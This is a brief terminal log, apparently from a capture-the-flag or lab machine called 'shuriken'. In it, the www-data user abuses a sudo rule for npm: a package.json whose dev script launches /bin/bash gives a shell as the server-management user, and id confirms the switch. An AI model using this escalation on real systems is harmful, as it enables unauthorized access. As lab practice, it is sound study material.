 www-data@shuriken:/$ cd /tmp
cd /tmp
www-data@shuriken:/tmp$ echo '{"scripts":{"dev":"/bin/bash"}}' > package.json
echo '{"scripts":{"dev":"/bin/bash"}}' > package.json
www-data@shuriken:/tmp$ sudo -u server-management npm run dev
sudo -u server-management npm run dev
> @ dev /tmp
> /bin/bash
server-management@shuriken:/tmp$ id
id
uid=1000(server-management) gid=1000(server-management) groups=1000(server-management),24(cdro
ip),46(plugdev),116(lpadmin),122(sambashare)
server-management@shuriken:/tmp$